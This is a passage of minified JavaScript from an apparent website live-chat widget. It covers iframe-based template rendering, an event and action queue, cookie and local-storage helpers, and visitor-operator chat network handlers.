frameLoaded:function(a){var b=n.runningJobjs[a];b?(a=w.Map[b.extension][b.stage].data("content"),b.template.styles&&(a=a.contents().get(0))&&(b.template.styles.fonts&&b.renderFonts(b.template.styles.fonts,a,b.extension),b.template.styles.files&&b.renderStyleFiles(b.template.styles.files,a,b.extension)),b.renderElements()):console.log("No render found on "+a)},jobFinished:function(a,b){delete n.runningJobjs[a.id];n.runningJobjsNo--;0>=n.runningJobjsNo&&(b?fa.process(b):fa.process("templates"))},buildMagnetLinks:function(a,
b){for(var d in a)if("object"===typeof b[d].magnet)for(var c in b[d].magnet)a[c]&&a[d].magnet({links:[a[c]],rules:[{attributes:b[d].magnet[c],method:function(a,b){a[0].width(a[0].width()+b.width);a[0].height(a[0].height()+b.height)}}]})}};T.prototype.analyzePosition=function(a,b,d,c,e){var f=this.template.canvas;!f&&c&&(f=c.canvas);c={"top-left":{x:0,y:0},"top-right":{x:0,y:0},"bottom-left":{x:0,y:0},"bottom-right":{x:0,y:0}};if(!e&&f&&f.rendered&&f.rendered.offset){c={};for(var g in f.rendered.offset)c[g]=
{x:parseInt(f?f.rendered.offset[g].x:0),y:parseInt(f?f.rendered.offset[g].y:0)}}e=!1;"string"===typeof b.orientation?(f=/(?:(top|bottom)-(left|right))|(middle)/g.exec(b.orientation))&&4===f.length?("middle"===f[0]?(g={},g.top=Math.round((d.height()-a.height())/2),g.left=Math.round((d.width()-a.width())/2)):(g={},g[f[1]]=b.y+c[f[0]].y+"px",g[f[2]]=b.x+c[f[0]].x+"px"),a.css(g)):e=!0:e=!0;e&&a.css({top:b.y+c["top-left"].y+"px",left:b.x+c["top-left"].x+"px"})};T.prototype.analyzeProperties=function(a,
b,d,c,e){var f=d.width,g=d.height;this.analyzePosition(b,d,a,c,e);if(f&&g){if(this.template.canvas&&this.template.canvas.magnet&&this.template.canvas.magnet[a])for(a=this.template.canvas.magnet[a],c=0;c<a.length;c++)switch(e=a[c],e){case "width":f=d.width+(this.template.canvas.rendered.width-this.template.canvas[e]);break;case "height":g=d.height+(this.template.canvas.rendered.height-this.template.canvas[e])}b.css({width:f,height:g})}};T.prototype.renderStage=function(){w.Map[this.extension][this.stage]=
this.renderCanvas();n.container.append(w.Map[this.extension][this.stage])};T.prototype.renderElements=function(){var a=w.Map[this.extension][this.stage].data("content").contents().find("body"),b=this.template.elements;k.Map[this.extension][this.stage]={};var d={},c;for(c in b){var e=b[c],f=!0;if("object"===typeof e.render)for(var g in e.render){var u=q[this.extension][g];u&&!0!==e.render[g][u]&&(f=!1)}if(!1!==f)switch(e.type){case "rectangle":f=this.renderRectangle(c,e,null,this.theme);d[c]=f;a.append(f);
this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "component":f=this.renderComponent(c,e,this.extension,this.theme,this.language);d[c]=f;a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "image":f=this.renderImage(c,e,null,this.extension,this.theme);d[c]=f;a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=
f);break;case "label":f=this.renderLabel(c,e,null,this.theme,this.language);d[c]=f;a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "button":f=this.renderButton(c,e,null,this.theme,this.language);d[c]=f;a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "inputText":f=this.renderInputText(c,e,null,this.theme);d[c]=f;a.append(f);this.inter.elements[c]&&
this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "inputArea":f=this.renderInputArea(c,e,null,this.theme);d[c]=f;a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "conversationArea":f=this.renderConversationArea(c,e,null,this.theme);d[c]=f;a.append(f);f.init();this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f);break;case "symbol":f=
this.renderSymbol(c,e,null,this.theme),d[c]=f,a.append(f),this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension][this.stage][c]=f)}}n.jobFinished(this);d.canvas=w.Map[this.extension][this.stage];b.canvas=this.template.canvas;n.renderedElements[this.extension+"."+this.stage]=d;n.renderedElementsInfo[this.extension+"."+this.stage]=b};T.prototype.renderCanvas=function(){var a=this.template.canvas,b=this.uiSettings,d=this.template.canvas.offset?this.template.canvas.offset:
{},d=l.extend(!0,{width:0,height:0,"top-left":{x:0,y:0},"top-right":{x:0,y:0},"bottom-left":{x:0,y:0},"bottom-right":{x:0,y:0}},d);n.parent.isMobile.phone?b.mobile?b=this.template.settings=b.mobile:this.template.settings&&(b=this.template.settings):b["default"]?(this.template.settings=b["default"],b=b["default"]):this.template.settings&&(b=this.template.settings);var c=b.size?b.size.width?this.evaluateValue(b.size.width):a.width:a.width,a=b.size?b.size.height?this.evaluateValue(b.size.height):a.height:
a.height;this.template.canvas.rendered={width:c,height:a,offset:d};d=l("\x3cdiv\x3e\x3c/div\x3e").css({margin:"0px",padding:"0px",border:"0px none",background:"none repeat scroll 0% 0% transparent",overflow:"hidden",height:a+d.height+"px",width:c+d.width+"px","z-index":10000001,position:"absolute",visibility:"hidden",left:"10000px",top:"0px"});c=l("\x3ciframe\x3e\x3c/iframe\x3e").css({"background-color":"transparent","vertical-align":"text-bottom",overflow:"hidden",position:"relative",width:"100%",
height:"100%",margin:"0px","z-index":999999}).attr({scrolling:"no",frameborder:"0",ALLOWTRANSPARENCY:"true",src:"javascript:parent."+this.parent.hash+".frameContent('"+this.id+"');"});d.append(c);d.data("content",c);d.data("template",this.template);return d};T.prototype.addStyleToCanvas=function(a,b){var d=a.createElement("style");d.appendChild(a.createTextNode(""));a.head.appendChild(d);for(var d=d.sheet,c=0;c<b.length;c++)try{d.insertRule(b[c],c)}catch(e){}};T.prototype.renderInternalWindowElements=
function(a,b){var d=this.template.elements;k.Map[this.extension].InternalWindow[this.stage]={};for(var c in d){var e=d[c];switch(e.type){case "rectangle":var f=this.renderRectangle(c,e,null,this.extension,this.theme);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "component":f=this.renderComponent(c,e);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=
f);break;case "image":f=this.renderImage(c,e,null,this.extension,this.theme);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "label":f=this.renderLabel(c,e,null,this.theme,this.language);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "button":f=this.renderButton(c,e,null,this.theme,this.language);a.append(f);this.inter.elements[c]&&
this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "inputText":f=this.renderInputText(c,e);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "inputArea":f=this.renderInputArea(c,e);a.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "optionsArea":f=this.renderOptionsArea(c,
e);a.append(f);f.init(b);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f);break;case "text":a.append(this.renderText(c,e));break;case "symbol":f=this.renderSymbol(c,e,null,this.theme),a.append(f),this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[this.extension].InternalWindow[this.stage][c]=f)}}delete n.runningJobjs[this.id];n.runningJobjsNo--};T.prototype.rendererDraginElements=function(a){var b=w.Map[this.extension][this.stage].data("content").contents().find("body"),
d=this.template.elements;k.Map[a].DragIn[this.extension][this.stage]={};for(var c in d){var e=d[c];switch(e.type){case "rectangle":var f=this.renderRectangle(c,e);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "component":f=this.renderComponent(c,e,a,this.theme);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "image":f=this.renderImage(c,
e,null,a,this.theme);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "label":f=this.renderLabel(c,e);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "inputText":f=this.renderInputText(c,e);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "inputArea":f=
this.renderInputArea(c,e);b.append(f);this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "conversationArea":f=this.renderConversationArea(c,e);b.append(f);f.init();this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=f);break;case "symbol":f=this.renderSymbol(c,e,this.extension,this.theme),b.append(f),this.inter.elements[c]&&this.inter.elements[c].type===e.type&&(k.Map[a].DragIn[this.extension][this.stage][c]=
f)}}n.jobFinished(this,"dragin")};T.prototype.evaluateValue=function(a){if("number"===typeof a)return a;if("string"===typeof a&&(a=a.split("."),"document"===a[0])){if("width"===a[1])return l(window).width();if("height"===a[1])return l(window).height()}};var fa={parent:this,step:0,process:function(a){"jquery"===a?(this.step++,p.init(),L.init()):("client"===a&&this.step++,"run"===a&&this.step++,"templates"===a&&this.step++,"dragin"===a&&this.step++,3===this.step?this.renderTemplates():4===this.step?
this.renderDragInTemplate():5===this.step&&this.finished())},renderTemplates:function(){n.container=l("#"+this.parent.hash);n.renderExtensionsTemplate()},renderDragInTemplate:function(){n.renderDragInTemplate()},finished:function(){for(var a in n.renderedElements)n.buildMagnetLinks(n.renderedElements[a],n.renderedElementsInfo[a]),delete n.renderedElements[a],delete n.renderedElementsInfo[a];r.initThisInstance();W.init();K.initLibraries();t.initExtensions();ja.init();ma.init();a=!1;!0===ga.availabaleForConnection()&&
(document.visibilityState?"visible"===document.visibilityState&&(a=!0,ja.makeConnection=!0):a=ja.makeConnection=!0);!0===a&&L.connect();"function"===typeof this.parent.loadedComplete&&this.parent.loadedComplete();Ga()}},q={parent:this,Device:this.mobileConfig},ja={parent:this,makeConnection:!1,init:function(){document.addEventListener("visibilitychange",ja.handleVisibilityChange,!1)},handleVisibilityChange:function(){"visible"===document.visibilityState&&!0===ga.availabaleForConnection()&&!1===ja.makeConnection&&
(L.connect(),ja.makeConnection=!0)}},z={callAction:function(a,b){a.channel&&"object"==typeof a&&"string"==typeof a.name&&"string"==typeof a.eventName&&"string"==typeof a.group&&"function"==typeof a.main&&"object"==typeof a.args&&"object"==typeof a.eventObject&&"string"==typeof a.eventObject.error&&"object"==typeof a.eventObject.object&&"object"==typeof a.channel&&"string"==typeof a.channel.key&&"string"==typeof a.channel.type&&(Ba.submitAction(a),"boolean"==typeof b&&b&&Ba.run(a.group))}},Ba={Queue:{},
submitAction:function(a){"object"==typeof a&&"string"==typeof a.name&&"string"==typeof a.eventName&&"string"==typeof a.group&&"function"==typeof a.main&&"object"==typeof a.args&&"object"==typeof a.eventObject&&"string"==typeof a.eventObject.error&&"object"==typeof a.eventObject.object&&"object"==typeof a.channel&&"string"==typeof a.channel.key&&"string"==typeof a.channel.type&&(void 0==this.Queue[a.group]&&(this.Queue[a.group]={status:"standby",actions:[]}),this.Queue[a.group].actions.push({name:a.name,
eventName:a.eventName,channel:a.channel,eventObject:a.eventObject,group:a.group,main:a.main,args:a.args}))},run:function(a){if("string"==typeof a&&void 0!=this.Queue[a]&&null!=this.Queue[a]&&"running"!=this.Queue[a].status){this.Queue[a].status="running";for(var b=this.Queue[a].actions;0<b.length;)x.trigger({group:b[0].group,eventAction:b[0].eventName,when:"before",eventObject:b[0].eventObject,channel:b[0].channel}),b[0].main.call(this,b[0].args,b[0].eventObject),x.trigger({group:b[0].group,eventAction:b[0].eventName,
when:"after",eventObject:b[0].eventObject,channel:b[0].channel}),b.shift();this.Queue[a].status="standby"}}},x={parent:this,connect:function(a){a.channel||alert("eventAction key\x3d"+a.group+"."+a.eventAction);"object"==typeof a&&"string"==typeof a.namespace&&"string"==typeof a.eventAction&&"string"==typeof a.group&&"string"==typeof a.when&&"function"==typeof a.main&&""!=a.group&&""!=a.namespace&&""!=a.eventAction&&""!=a.when&&("before"!=a.when&&"after"!=a.when||"object"!=typeof a.channel||Ca.addEvent(a))},
trigger:function(a){Ca.trigger(a)}},Ca={parent:this,Queue:{},addEvent:function(a){if("object"==typeof a&&"string"==typeof a.namespace&&"string"==typeof a.eventAction&&"string"==typeof a.group&&"object"==typeof a.channel&&"string"==typeof a.when&&"function"==typeof a.main&&"string"==typeof a.channel.key&&"string"==typeof a.channel.type){var b=a.channel.key.split(".");2>b.length||(void 0==this.Queue[a.group]&&(this.Queue[a.group]={}),void 0==this.Queue[a.group][a.eventAction]&&(this.Queue[a.group][a.eventAction]=
{}),void 0==this.Queue[a.group][a.eventAction][a.when]&&(this.Queue[a.group][a.eventAction][a.when]={}),void 0==this.Queue[a.group][a.eventAction][a.when][b[0]]&&(this.Queue[a.group][a.eventAction][a.when][b[0]]={}),void 0==this.Queue[a.group][a.eventAction][a.when][b[0]][b[1]]&&(this.Queue[a.group][a.eventAction][a.when][b[0]][b[1]]={}),this.Queue[a.group][a.eventAction][a.when][b[0]][b[1]][a.namespace]={name:a.namespace,eventAction:a.eventAction,group:a.group,when:a.when,channel:a.channel,main:a.main})}},
trigger:function(a){if("object"==typeof this.Queue[a.group]&&"object"==typeof this.Queue[a.group][a.eventAction]&&"object"==typeof this.Queue[a.group][a.eventAction][a.when]){var b=a.channel.key.split(".");if(!(2>b.length)){var d,c;switch(a.channel.type){case "public":for(var e in this.Queue[a.group][a.eventAction][a.when])for(d in b=this.Queue[a.group][a.eventAction][a.when][e],b)for(c in b[d])b[d][c].main(a.eventObject,a.channel);break;case "private":if("object"!=typeof this.Queue[a.group][a.eventAction][a.when][b[0]])break;
b=this.Queue[a.group][a.eventAction][a.when][b[0]];for(d in b)for(c in b[d])b[d][c].main(a.eventObject,a.channel)}}}}},p={parent:this,hasHTML5Storage:!1,setGeneralValue:function(a){!1===p.hasHTML5Storage&&(a.type="session");switch(a.type){case "session":a.date?this.parent.$.cookie(this.parent.hash+a.key+a.name,a.value,{expires:a.date,path:"/"}):this.parent.$.cookie(this.parent.hash+a.key+a.name,a.value,{path:"/"});break;case "permanent":localStorage.setItem(this.parent.hash+a.key+a.name,a.value);
break;case "largeSession":sessionStorage.setItem(this.parent.hash+a.key+a.name,a.value);break;default:console.log("set unknown storage type")}},getGeneralValue:function(a){!1===p.hasHTML5Storage&&(a.type="session");switch(a.type){case "session":return this.parent.$.cookie(this.parent.hash+a.key+a.name);case "permanent":return localStorage.getItem(this.parent.hash+a.key+a.name);case "largeSession":return sessionStorage.getItem(this.parent.hash+a.key+a.name);default:console.log("get unknown storage type")}},
deleteGeneralValue:function(a){!1===p.hasHTML5Storage&&(a.type="session");switch(a.type){case "session":this.parent.$.cookie(this.parent.hash+a.key+a.name,null,{path:"/"});break;case "permanent":localStorage.removeItem(this.parent.hash+a.key+a.name);break;case "largeSession":sessionStorage.removeItem(this.parent.hash+a.key+a.name);break;default:console.log("delete unknown storage type")}},init:function(){p.hasHTML5Storage="undefined"!==typeof Storage?!0:!1},searchStorage:function(a){!1===p.hasHTML5Storage&&
(a.type="session");var b={},d=new RegExp(this.parent.hash+a.key+a.name,"gi");if("session"===a.type){if(document.cookie&&""!==document.cookie){a=document.cookie.split(";");for(var c=0;c<a.length;c++){var e=a[c].split("\x3d");e[0]=e[0].replace(/^ /,"");if(-1!==decodeURIComponent(e[0]).search(d)){var f=decodeURIComponent(e[0]);b[f]=decodeURIComponent(e[1])}}}}else if("permanent"===a.type)for(c in localStorage)-1!==c.search(d)&&(b[c]=localStorage[c]);else if("largeSession"===a.type)for(c in localStorage)-1!==
c.search(d)&&(b[c]=sessionStorage[c]);return b},setParticularValue:function(a,b,d,c,e){a=this.parent.hash+a+b;"boolean"==typeof e&&0==e&&(a+=(new Date).getTime());this.hasHTML5Storage?localStorage.setItem(a,d):c?this.parent.$.cookie(a,d,{expires:c,path:"/"}):this.parent.$.cookie(a,d,{path:"/"})},getParticularValue:function(a,b,d){"boolean"!=typeof d&&(d=!0);return d?this.hasHTML5Storage?localStorage.getItem(this.parent.hash+a+b):this.parent.$.cookie(this.parent.hash+a+b):p.getAllParticularValuesNamed(a,
b)},deleteParticularValue:function(a,b,d){this.hasHTML5Storage?d?localStorage.removeItem(this.parent.hash+a+b+d):localStorage.removeItem(this.parent.hash+a+b):d?this.parent.$.cookie(this.parent.hash+a+b+d,null,{path:"/"}):this.parent.$.cookie(this.parent.hash+a+b,null,{path:"/"})},getAllParticularValues:function(a,b){var d=[],c=this.parent.hash+a;void 0!=b&&null!=b&&(c+=b);c=new RegExp(c,"gi");if(this.hasHTML5Storage)for(var e in localStorage)-1!=e.search(c)&&d.push(localStorage[e]);else if(document.cookie&&
""!=document.cookie){e=document.cookie.split(";");for(var f=0;f<e.length;f++){var g=e[f].split("\x3d");g[0]=g[0].replace(/^ /,"");-1!=decodeURIComponent(g[0]).search(c)&&d.push(decodeURIComponent(g[1]))}}return d},getAllParticularValuesNamed:function(a,b){var d={},c=this.parent.hash+a;void 0!=b&&null!=b&&(c+=b);c=new RegExp(c,"gi");if(this.hasHTML5Storage)for(var e in localStorage)-1!=e.search(c)&&(d[e]=localStorage[e]);else if(document.cookie&&""!=document.cookie){e=document.cookie.split(";");for(var f=
0;f<e.length;f++){var g=e[f].split("\x3d");g[0]=g[0].replace(/^ /,"");if(-1!=decodeURIComponent(g[0]).search(c)){var u=decodeURIComponent(g[0]);d[u]=decodeURIComponent(g[1])}}}return d},clearHtml5StorageValues:function(){var a=new RegExp(this.parent.hash,"gi"),b;for(b in localStorage)-1!=b.search(a)&&localStorage.removeItem(b)}},v={parent:this,acceptStatus:void 0,connectionMethod:void 0,connected:!1,isConnected:function(){return this.connected},changeNick:function(a,b){var d={clientNick:a};"object"!=
typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"changeNick",group:"Network",channel:b,eventName:"onChangingNick",eventObject:{error:"",object:d},main:function(a,b){"string"===typeof a.nick?""!==a.nick&&(h.setNick(a.nick),L.changeNick(a.nick)):b.error="Bad name format"},args:{nick:a}},!0)},receiveClientID:function(a,b){var d={clientID:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"receiveClientID",channel:b,group:"Network",eventName:"onReceivingClientID",
eventObject:{error:"",object:d},main:function(a,b){var d=a.clientID;"string"==typeof d?h.clientID=d:b.error="bad id"},args:{clientID:a}},!0)},connect:function(a,b){var d={status:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"connect",channel:b,group:"Network",eventName:"onConnect",eventObject:{error:"",object:d},main:function(a,b){"login"==a.status&&(v.connected=!0);"relogin"==a.status&&(v.connected=!0)},args:{status:a}},!0)},disconnect:function(a){"object"!=typeof a&&
(a={key:"Chat.chat",type:"public"});z.callAction({name:"disconnect",channel:a,group:"Network",eventName:"onDisconnect",eventObject:{error:"",object:{}},main:function(a,d){},args:{}},!0)},connectionStatus:function(a,b){var d={status:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"connectionStatus",channel:b,group:"Network",eventName:"onConnectionStatus",eventObject:{error:"",object:d},main:function(a,b){v.acceptStatus=a.status},args:{status:a}},!0)},assignOperator:function(a,
b,d,c){var e={operatorName:a,operatorDescription:b,operatorAvatar:d};"object"!==typeof c&&(c={key:"Chat.chat",type:"public"});z.callAction({name:"assignOperator",channel:c,group:"Network",eventName:"onAssignOperator",eventObject:{error:"",object:e},main:function(a,b){h.operatorName=a.operator;h.operatorDescription=a.description;h.operatorAvatar=a.avatar},args:{operator:a,description:b,avatar:d}},!0)},operatorSignout:function(a){var b={operatorName:h.operatorName};"object"!==typeof a&&(a={key:"Chat.chat",
type:"public"});z.callAction({name:"operatorSignout",channel:a,group:"Network",eventName:"onOperatorSignout",eventObject:{error:"",object:b},main:function(a,b){h.operatorName=void 0},args:{}},!0)},noOperator:function(a){var b={operatorName:h.operatorName};"object"!==typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"noOperator",channel:a,group:"Network",eventName:"onNoOperator",eventObject:{error:"",object:b},main:function(a,b){},args:{}},!0)},receiveMessage:function(a,b){var d={user:h.operatorName,
type:"operator",message:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"receiveMessage",channel:b,group:"Network",eventName:"onReceiveMessage",eventObject:{error:"",object:d},main:function(a,b){},args:{msg:a}},!0)},receiveImage:function(a,b){var d={image:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"receiveImage",channel:b,group:"Network",eventName:"onReceiveImage",eventObject:{error:"",object:d},main:function(a,b){},args:{image:a}},
!0)},sendMessage:function(a,b){var d={user:h.clientNick,type:"visitor",message:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"sendMessage",channel:b,group:"Network",eventName:"onSendMessage",eventObject:{error:"",object:d},main:function(a,b){""==a.msg?b.error="Empty input string":L.sendMessage(a.msg)},args:{msg:a}},!0)},sendCustomMessage:function(a,b){var d={user:h.clientNick,type:"visitor",customMessage:b,channel:a};"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});
z.callAction({name:"sendCustomMessage",channel:a,group:"Network",eventName:"onSendCustomMessage",eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.customMsg?b.error="Bad custom message":L.sendCustomMessage(a.channel,a.customMsg)},args:{channel:a,customMsg:b}},!0)},sendTimelineMessage:function(a,b){var d={user:h.clientNick,type:"visitor",customMessage:b,channel:a};"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"sendTimelineMessage",channel:a,group:"Network",
eventName:"onSendTimelineMessage",eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.customMsg?b.error="Bad custom message":L.sendTimelineMessage(a.channel,a.customMsg)},args:{channel:a,customMsg:b}},!0)},receiveCustomMessage:function(a,b){var d={message:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"receiveCustomMessage",channel:b,group:"Network",eventName:"onReceivingCustomMessage",eventObject:{error:"",object:d},main:function(a,b){},args:{message:a}},
!0)},conversationStarted:function(a,b,d,c,e){var f={id:a,status:b,initiated:d,startDate:c};"object"!=typeof e&&(e={key:"Chat.chat",type:"public"});z.callAction({name:"conversationStarted",channel:e,group:"Network",eventName:"onConversationStarted",eventObject:{error:"",object:f},main:function(a,b){"string"!=typeof a.id?b.error="bad conversation format":"string"!=typeof a.status?b.error="bad conversation format":"string"!=typeof a.initiated?b.error="bad conversation format":"string"!=typeof a.startDate&&
(b.error="bad conversation format")},args:{id:a,status:b,initiated:d,startDate:c}},!0)},updateConversationStatus:function(a,b,d,c){var e={id:a,status:b,endDate:d};"object"!=typeof c&&(c={key:"Chat.chat",type:"public"});z.callAction({name:"updateConversationStatus",channel:c,group:"Network",eventName:"onConversationStatusUpdated",eventObject:{error:"",object:e},main:function(a,b){"string"!=typeof a.id?b.error="bad conversation format":"string"!=typeof a.status?b.error="bad conversation format":"string"!=
typeof a.endDate&&(b.error="bad conversation format")},args:{id:a,status:b,endDate:d}},!0)},closeConversation:function(a){"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"closeConversation",channel:a,group:"Network",eventName:"onClosingConversation",eventObject:{error:"",object:{}},main:function(a,d){L.closeConversation()},args:{}},!0)},emailTranscript:function(a,b){var d={email:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"emailTranscript",
channel:b,group:"Network",eventName:"onEmailTranscript",eventObject:{error:"",object:d},main:function(a,b){L.emailTranscript(a.email)},args:{email:a}},!0)},widgetInfo:function(a,b){var d={stage:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"widgetInfo",channel:b,group:"Network",eventName:"onWidgetInfo",eventObject:{error:"",object:d},main:function(a,b){"string"!=typeof a.stage&&(b.error="bad widget info format")},args:{stage:a}},!0)},sendOfflineMessage:function(a,b,
d,c,e){var f={name:a,email:b,message:d,phone:c};"object"!=typeof e&&(e={key:"Chat.chat",type:"public"});z.callAction({name:"offlineMessage",channel:e,group:"Network",eventName:"onSendingOfflineMessage",eventObject:{error:"",object:f},main:function(a,b){L.sendOfflineMessage(a.name,a.email,a.message,a.phone)},args:{name:a,email:b,message:d,phone:c}},!0)},initConversation:function(a,b){var d={user:h.clientNick,type:"visitor",message:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"initConversation",
channel:b,group:"Network",eventName:"onInitConversation",eventObject:{error:"",object:d},main:function(a,b){""==a.msg?b.error="Empty input string":L.initConversation(a.msg)},args:{msg:a}},!0)},receiveInitConversationStatus:function(a,b){var d={status:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"receiveInitConversation",channel:b,group:"Network",eventName:"onReceivingInitConversation",eventObject:{error:"",object:d},main:function(a,b){},args:{status:a}},!0)},requestServerTime:function(a){var b=
{channel:a};"object"!==typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"requestServerTime",channel:a,group:"Network",eventName:"onRequestingServerTime",eventObject:{error:"",object:b},main:function(a,b){L.requestServerTime(a.channel)},args:{channel:a}},!0)},receiveServerTime:function(a,b){var d={channel:a,time:b};"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"receiveServerTime",channel:a,group:"Network",eventName:"onReceivingServerTime",eventObject:{error:"",
object:d},main:function(a,b){},args:{channel:a,time:b}},!0)},operatorChangedConnector:function(a,b){"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"operatorChangedConnector",channel:a,group:"Network",eventName:"onOperatorChangedConnector",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)},instanceType:function(a,b){var d={type:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"instanceType",channel:b,group:"Network",eventName:"onInstanceType",
eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.type&&(b.error="bad info format")},args:{type:a}},!0)},requestVisitorInstances:function(a){var b={channel:a};"object"!==typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"requestVisitorInstances",channel:a,group:"Network",eventName:"onRequestingVisitorInstances",eventObject:{error:"",object:b},main:function(a,b){L.requestVisitorInstances(a.channel)},args:{channel:a}},!0)},receiveVisitorInstances:function(a,b){var d=
{channel:a,instances:b};"object"!==typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"receiveVisitorInstances",channel:a,group:"Network",eventName:"onReceivingVisitorInstances",eventObject:{error:"",object:d},main:function(a,b){},args:{channel:a,instances:b}},!0)},requestOperator:function(a){var b={channel:a};"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"requestOperator",channel:a,group:"Network",eventName:"onRequestOperator",eventObject:{error:"",object:b},
main:function(a,b){L.requestOperator()},args:{channel:a}},!0)},updateProfile:function(a,b,d){var c={name:a,value:b};"object"!=typeof d&&(d={key:"Chat.chat",type:"public"});z.callAction({name:"updateProfile",channel:d,group:"Network",eventName:"onUpdateProfile",eventObject:{error:"",object:c},main:function(a,b){L.updateProfile(a.name,a.value)},args:{name:a,value:b}},!0)},pendingConversation:function(a){"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"pendingConversation",
channel:a,group:"Network",eventName:"onPendingConversation",eventObject:{error:"",object:null},main:function(a,d){},args:{channel:a}},!0)},pendingConversationOperatorJoin:function(a,b){var d={operator:b};"object"!=typeof a&&(a={key:"Chat.chat",type:"public"});z.callAction({name:"pendingConversationOperatorJoin",channel:a,group:"Network",eventName:"onPendingConversationOperatorJoin",eventObject:{error:"",object:d},main:function(a,b){},args:{operator:b}},!0)}},h={parent:this,operatorName:void 0,operatorDescription:"",
operatorAvatar:void 0,clientNick:"visitor"+Math.floor(1E4*Math.random()),clientID:"",master:!1,currentInstance:void 0,conversation:void 0,getLocation:function(){return this.parent.widgetLocation},setNick:function(a,b){var d={clientNick:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"setNick",channel:b,group:"Info",eventName:"onSettingNick",eventObject:{error:"",object:d},main:function(a,b){h.clientNick=a.clientNick},args:{clientNick:a}},!0)},setOperatorName:function(a,
b){var d={operatorName:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"setOperatorName",channel:b,group:"Info",eventName:"onSettingOperatorName",eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.operatorName?b.error="bad name format":""===a.operatorName?b.error="name can't be an empty string":h.operatorName=a.operatorName},args:{operatorName:a}},!0)},setOperatorDescription:function(a,b){var d={operatorDescription:a};"object"!==typeof b&&(b={key:"Chat.chat",
